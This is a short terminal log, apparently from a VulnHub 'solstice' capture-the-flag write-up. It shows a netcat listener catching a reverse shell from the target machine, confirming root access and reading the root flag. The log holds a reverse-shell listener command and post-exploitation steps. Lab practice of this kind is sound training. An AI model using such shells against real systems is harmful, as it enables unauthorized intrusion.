 ┌──(nate@kali-Dell)-[~/vulnhub/solstice]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.158] 37474
whoami
root
ls
index.php
cd /root
ls
ftp
root.txt
cat root.txt
No ascii art for you >:(
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
f950998f0d484a2ef1ea83ed4f42bbca